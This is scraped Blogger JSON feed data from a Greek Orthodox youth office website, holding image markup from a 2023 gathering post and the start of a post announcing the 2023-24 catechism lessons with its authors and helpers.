href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBLQyNpUNVxxmg_UUA0IxH4ufDS9n4HAQNrhva8VWtkgySgGkQiBA5ypA1rz1V4ExPpOhKsVszAhrjT4MQ8a3UvJ9ZV88COJwniUnk2nl6O7vGML841A9AJlTBU0jJg6nQGw_365tJ-ip_ob6p_PR8_FXtb6GnGtWeL6lQwX1NZ6TqemY4DxgThzpL\/s8192\/3D0A1038.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBLQyNpUNVxxmg_UUA0IxH4ufDS9n4HAQNrhva8VWtkgySgGkQiBA5ypA1rz1V4ExPpOhKsVszAhrjT4MQ8a3UvJ9ZV88COJwniUnk2nl6O7vGML841A9AJlTBU0jJg6nQGw_365tJ-ip_ob6p_PR8_FXtb6GnGtWeL6lQwX1NZ6TqemY4DxgThzpL\/w426-h640\/3D0A1038.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJIwGIqnk9aSFt7N5iou67FPcuaD9uYUnjBwEDf_QQjD9zA5VPDxp75LjtMjKTO67DMGPO3zxUpQdZp99se-GESUqDMKmZqJlZPNF7Ce0FQfJbSf7BvcMT2SloHgWfpayz8U3NjO5XXBYd355B6KqZVSzb4T2d5SqR4tAKju1lCKbM_ufMZNTPzH2\/s8192\/3D0A0895.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJIwGIqnk9aSFt7N5iou67FPcuaD9uYUnjBwEDf_QQjD9zA5VPDxp75LjtMjKTO67DMGPO3zxUpQdZp99se-GESUqDMKmZqJlZPNF7Ce0FQfJbSf7BvcMT2SloHgWfpayz8U3NjO5XXBYd355B6KqZVSzb4T2d5SqR4tAKju1lCKbM_ufMZNTPzH2\/w640-h426\/3D0A0895.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMrJhY5WtJGz6WWnxVCKGJTVKkcura_mg3RihrxEB2esgngL-uZip5VWRG78Qf9aWsCtzKsEjh4-onz_4YLn654yJjOCpUFd20P50I77sW-6_91h76qnsgcgGQ_DO-8-VXcA6Z_iznadn9dgJ6Hxjz4regfHxae-kD6PW4ctKrzjyzs9TFvFDDn-HC\/s8192\/3D0A0888.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMrJhY5WtJGz6WWnxVCKGJTVKkcura_mg3RihrxEB2esgngL-uZip5VWRG78Qf9aWsCtzKsEjh4-onz_4YLn654yJjOCpUFd20P50I77sW-6_91h76qnsgcgGQ_DO-8-VXcA6Z_iznadn9dgJ6Hxjz4regfHxae-kD6PW4ctKrzjyzs9TFvFDDn-HC\/w426-h640\/3D0A0888.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOrwMrNf9ykQmQ0fK4InvKoqjyaxeP4wd_pYeZeQAj42XGZAtCRJmS1067M_wKpkDD_TRn43WyK-PsYS3p1-B5pwj46Y0rERIVi9IUhecHh6veAyKiQPH8aJULmQPUEK_ldrtpjvNmZZWJjgJFXYtOYujGQKb4hsbtzfOkYcP8lRm_9USuZSGaRCD\/s8192\/3D0A0879.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOrwMrNf9ykQmQ0fK4InvKoqjyaxeP4wd_pYeZeQAj42XGZAtCRJmS1067M_wKpkDD_TRn43WyK-PsYS3p1-B5pwj46Y0rERIVi9IUhecHh6veAyKiQPH8aJULmQPUEK_ldrtpjvNmZZWJjgJFXYtOYujGQKb4hsbtzfOkYcP8lRm_9USuZSGaRCD\/w640-h426\/3D0A0879.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIzuZ0QOXedUHHa4rysKCTricpEb3wvrdHeav4N8Jg7IcNWneJCs3A-lIixBw913sTIYrvjUVrGwc2jAB5jrMBj8VBaK8V_sSM2dNkStwg7f_ae6LRfebIqXNyQii6cZmB0iXDooxRGE__xpiDyJMGNiIBgYphDRqpKFld3U-fpu7VA_byJHRmiBV8\/s8192\/3D0A0872.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIzuZ0QOXedUHHa4rysKCTricpEb3wvrdHeav4N8Jg7IcNWneJCs3A-lIixBw913sTIYrvjUVrGwc2jAB5jrMBj8VBaK8V_sSM2dNkStwg7f_ae6LRfebIqXNyQii6cZmB0iXDooxRGE__xpiDyJMGNiIBgYphDRqpKFld3U-fpu7VA_byJHRmiBV8\/w426-h640\/3D0A0872.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh90X09sBM5tl7VJCjXs0NiSozgz7jzxaKIGBW5k8LnH_Ms8-cBBJIhJVgiR3o_2KOO09efLzyypiktiWm0W5euyEObFN7Hp-Z8cVv67cF81A5dU3DYJfDry8URMJ0mmaCGjdXOjyrRKuI1X5YTgDyBYgNx5p5wLY5CyA_w8XNcylHf5c5z2j4eIA4L\/s8192\/3D0A0868.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh90X09sBM5tl7VJCjXs0NiSozgz7jzxaKIGBW5k8LnH_Ms8-cBBJIhJVgiR3o_2KOO09efLzyypiktiWm0W5euyEObFN7Hp-Z8cVv67cF81A5dU3DYJfDry8URMJ0mmaCGjdXOjyrRKuI1X5YTgDyBYgNx5p5wLY5CyA_w8XNcylHf5c5z2j4eIA4L\/w426-h640\/3D0A0868.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtK7HcV-FSeS1omVb86yzi6qzqlt8Cq1n1NLOHvLuKoD6XGbs20lqUzpxKdhK6hPrBlMEEEm0zjZ0c74C0FD2_5imQ2ucKJBAWqp-UFcxth7oCm3IWouHrpG0NiJzfR0ouuSgpp-EzKXej0pDSxdXhNBHWHz8d3U5EMljyuLj124NrzoEh8w-VQE7I\/s8192\/3D0A0863.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtK7HcV-FSeS1omVb86yzi6qzqlt8Cq1n1NLOHvLuKoD6XGbs20lqUzpxKdhK6hPrBlMEEEm0zjZ0c74C0FD2_5imQ2ucKJBAWqp-UFcxth7oCm3IWouHrpG0NiJzfR0ouuSgpp-EzKXej0pDSxdXhNBHWHz8d3U5EMljyuLj124NrzoEh8w-VQE7I\/w640-h426\/3D0A0863.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4Tw6urf-4-7pQnv2XQD8IPDGhCpwgsZUkLwJ_y5kAhYT9Pbqva8zjhnTqkyKnhyfiVJ7g4bBQCJaqEzClX0Uc7f5J2BaT8kqBJfgapMZdDQ_MCrFckSWSK7v17LcN2DsP5Y2ImgYNqD6CPFwN4S1PWFbOFuIx3o7oCth3qQvRg6V-_rR2314mtnU\/s8192\/3D0A0853.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4Tw6urf-4-7pQnv2XQD8IPDGhCpwgsZUkLwJ_y5kAhYT9Pbqva8zjhnTqkyKnhyfiVJ7g4bBQCJaqEzClX0Uc7f5J2BaT8kqBJfgapMZdDQ_MCrFckSWSK7v17LcN2DsP5Y2ImgYNqD6CPFwN4S1PWFbOFuIx3o7oCth3qQvRg6V-_rR2314mtnU\/w640-h426\/3D0A0853.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRJactyfcIwoz3fQIcN9dctU3SKorV-hUst8pQ2lE3ZrAT38dLV-qHTFV7iX9Aa_a65jM1nABMcGXnAbcaERoLPb-ZfZK4ZXVRQnm2RQ4XsphDtNJVpZIAkVD53Ys0KqpaDHDEIflLLo7HdLwUrvpharciFnJjjh_192zZgNB20cEoZnJ8pMSBbG8\/s8192\/3D0A0834.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRJactyfcIwoz3fQIcN9dctU3SKorV-hUst8pQ2lE3ZrAT38dLV-qHTFV7iX9Aa_a65jM1nABMcGXnAbcaERoLPb-ZfZK4ZXVRQnm2RQ4XsphDtNJVpZIAkVD53Ys0KqpaDHDEIflLLo7HdLwUrvpharciFnJjjh_192zZgNB20cEoZnJ8pMSBbG8\/w426-h640\/3D0A0834.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgewmzqZ9mjd4ExqFEJlYG6rdo-VjOp0W_B_2-T0IdqIzIYqRPRqOu4UGkIMClUoOM2MkzNq7WOd8GxS8wSv2rlzprILnUq0OaMrAjY7RNcvnky5pmvEfQ0Z_NwJz1lJWzf-vO4efnffvSlfnml-9sxY1jjWaFqhLusKYZZZ-ZYIpsk96DrnHkyCJYY\/s8192\/3D0A0806.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgewmzqZ9mjd4ExqFEJlYG6rdo-VjOp0W_B_2-T0IdqIzIYqRPRqOu4UGkIMClUoOM2MkzNq7WOd8GxS8wSv2rlzprILnUq0OaMrAjY7RNcvnky5pmvEfQ0Z_NwJz1lJWzf-vO4efnffvSlfnml-9sxY1jjWaFqhLusKYZZZ-ZYIpsk96DrnHkyCJYY\/w640-h426\/3D0A0806.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQiMC0MLsyMHJH_Me-isw-e9txeDPEf9ivpku2zmuFF2G9NMS3TJmEmKfxIhRZtc8dWyXj_RuH2QWw0D_k3aBkfnowWeMi-_Ebujq8GFdb9ukxMwiw_YFzCLY5Rj32GftXij2wrrxmZuMArKT9hP_L80dU_cZh8gBAhho-Rqp7Wx3RisCcHFcpSNB0\/s8192\/3D0A0793.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQiMC0MLsyMHJH_Me-isw-e9txeDPEf9ivpku2zmuFF2G9NMS3TJmEmKfxIhRZtc8dWyXj_RuH2QWw0D_k3aBkfnowWeMi-_Ebujq8GFdb9ukxMwiw_YFzCLY5Rj32GftXij2wrrxmZuMArKT9hP_L80dU_cZh8gBAhho-Rqp7Wx3RisCcHFcpSNB0\/w426-h640\/3D0A0793.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/2418662554747361315\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/06\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/2418662554747361315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/2418662554747361315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/06\/blog-post.html","title":"Βραδινή Συνεστίση Αρχιερατικής Περιφέρειας Δωρίδος"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5G1e6_tx0i-y41GFO__PzYmzZTvmZ4FgrnNcHIZIZgluAxrnmbkToGdyfzk8L2NpD0C1k9_cuw0KhbUm3Jwl-M28tbdvuVYD3rSIyyD6hIdcPcH6T5a6iTbW8zwSox9XOPb147rIRMjcKiEXcI_9f6InyZdTwr1UDUAKitl8aVC9k36nFHz_bViW\/s72-w640-h426-c\/3D0A1244.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.neotitafokid.gr/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery1110035543634215067454_1769111315370&_=1769111315374
body_size: 9536
content:
// API callback
jQuery1110035543634215067454_1769111315370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646"},"updated":{"$t":"2025-03-27T04:41:15.345-07:00"},"category":[{"term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΒΙΝΤΕΟ"},{"term":"ΝΕΑ"},{"term":"ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ"},{"term":"ΕΦΗΒΙΚΑ"},{"term":"ΦΙΛΟΞΕΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"ΕΝΤΥΠΑ"},{"term":"18-40 ΕΤΩΝ"},{"term":"ΤΑΙΝΙΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΚΑΤΗΧΗΤΙΚΑ"},{"term":"ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"NEA"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΠΝΕΥΜΑΤΙΚΑ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΩΝ ΕΥΠΑΛΙΟΥ"},{"term":"Quiz"},{"term":"ΜΟΥΣΙΚΗ"},{"term":"ΕΚΔΡΟΜΕΣ"},{"term":"BINTEO"},{"term":"ΑΣΤΕΙΑ"},{"term":"ΕΚΔΗΛΩΣΕΩΝ"},{"term":"ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ"},{"term":"ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ"},{"term":"ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ"},{"term":"ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ"}],"title":{"type":"text","$t":"Νεοτητα Ι.Μ Φωκιδος"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"Νεότητα Ι. Μ. Φωκίδος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00253003166297515385"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"764"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-8177084925138626667"},"published":{"$t":"2023-10-12T00:36:00.007-07:00"},"updated":{"$t":"2023-10-12T02:54:43.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"}],"title":{"type":"text","$t":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s4961\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4961\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s16000\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003EΒΟΗΘΗΜΑ ΚΑΤΗΧΗΤΩΝ 2023-’24\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΚΑΤΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Δ΄, Ε΄, ΣΤ΄, Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΕΚΔΟΣΗ: IΕΡΑ ΜΗΤΡΟΠΟΛΙΣ ΦΩΚΙΔΟΣ, ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΟΣ, 33100 ΑΜΦΙΣΣΑ, τηλ.: 22650-28224 (Έδρα)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΓΡΑΦΕΙΟ: Ι. Μονή Αγ. Αυγουστἰνου \u0026amp; Σεραφείμ | Τρικόρφου 330 56 Ευπάλιο | e-mail: info.grnef@gmail.com. | τηλ. 26340-44282\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\t\t\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"font-size: large;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΜε τις ευχές και την ευλογία του Σεβασμιωτάτου Ποιμενάρχου και Πατέρα μας κ.κ. Θεοκτίστου ιδρύθηκε και λειτούργησε για πρώτη φορά το Γραφείο Νεότητος της Ιεράς Μητροπόλεώς μας τον Οκτώβριο του 2015.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"font-size: large;\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EΣΥΓΓΡΑΦΕΙΣ\u003C\/b\u003E:\u003Cspan style=\"white-space: pre;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΗ επιτροπή νεότητος της Ιεράς Μητροπόλεως:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Αυγουστίνος Σύρρος, πτ. θεολογίας, ιεροκήρυκας (δ\/ντής)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Νεκτάριος Καλύβας, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Λεόντιος Γερανίου, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΠρωτ. π. Ανδρέας Μανιτάρας, πτ. θεολογίας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΒΟΗΘΟΙ\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΙωάννα Φωτοπούλου, πρεσβυτέρα, κατηχήτρια.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜαριλένα Αναστασοπούλου, πτ. θεολογίας, δημοσιογράφος.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΔιονύσιος Θεοδωρόπουλος, δάσκαλος, κατηχητής.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΔιάκονος Νικόλαος Παναγιωτόπουλος, φοιτ. θεολογίας\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΧαρίκλεια Κακούρη, διακόνισσα, πτυχ. παιδαγωγικών 